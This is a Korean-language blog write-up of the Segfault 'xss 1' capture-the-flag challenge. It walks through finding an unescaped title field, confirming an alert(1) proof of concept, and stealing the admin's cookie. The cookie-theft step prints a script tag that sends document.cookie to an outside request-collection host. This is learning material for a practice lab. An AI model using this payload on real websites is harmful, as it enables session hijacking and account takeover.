이번시간은 Segfault 사이트의 'xss 1' 워게임 Write up 입니다.

<목차>

1. XSS 포인트 찾기

2. POC(Proof of Concept) 실행 확인

3. 관리자 쿠키 탈취

1. XSS 포인트 찾기

우선 특수문자 사용이 가능한지 체크해보도록 하겠습니다.

| Tesing Page | http://ctf.segfaulthub.com:4343/xss_1/notice_read.php? |

| 제목/ 내용 | < " ' > / < " ' > |

=> 제목칸에서 특수문자가 입력가능한 것이 확인되었다.

그러면 POC(Proof Of Concept) 코드를 작성해서 시도해보자.



2. POC(Proof of Concept) 실행 확인

| Testing Page | http://ctf.segfaulthub.com:4343/xss_1/notice_read.php? |

| 제목 | <script>alert(1)</script> |

=> 제목칸에 넣어준 스크립트 코드가 잘 작동하는것을 확인하였다. 이제 쿠키탈취 코드를 삽입해보자.

<쿠키탈취 스크립트 실행>

| Vunarable Page | http://ctf.segfaulthub.com:4343/xss_1/notice_read.php? |

| 입력값(제목칸) | <script>var data=document.cookie; var i = new Image(); i.src="https://encxlimxsq6z.x.pipedream.net?cookie="+data</script> |

※ 쿠키탈취를 위한 서버는 https://public.requestbin.com/r/ 를 이용하였습니다.

쿠키가 무사히 전송 된것을 확인하였습니다

3. 관리자 쿠키 탈취.

관리자 컴퓨터(클라이언트)가 스크립트를 작성한 사이트에 접속하도록 링크를 넣어줍니다.

플래그를 무사히 얻을 수 있었습니다.

긴 글 읽어주셔서 감사합니다!

'워게임 문제풀이 > Segfault' 카테고리의 다른 글

| <Segfault> 워게임 문제풀이 [XSS 3] (0) | 2024.07.01 |

|---|---|

| <Segfault> 워게임 문제풀이 [XSS 2] (0) | 2024.06.30 |

| <Segfault> 워게임 문제풀이 [7편]-Blind SQL Injection (0) | 2024.05.31 |

| <Segfault> 워게임 문제풀이[6편] - SQL Injection3 (1) | 2024.05.31 |

| <Segfault> 워게임 문제풀이 [5편] - Secret Login (0) | 2024.05.22 |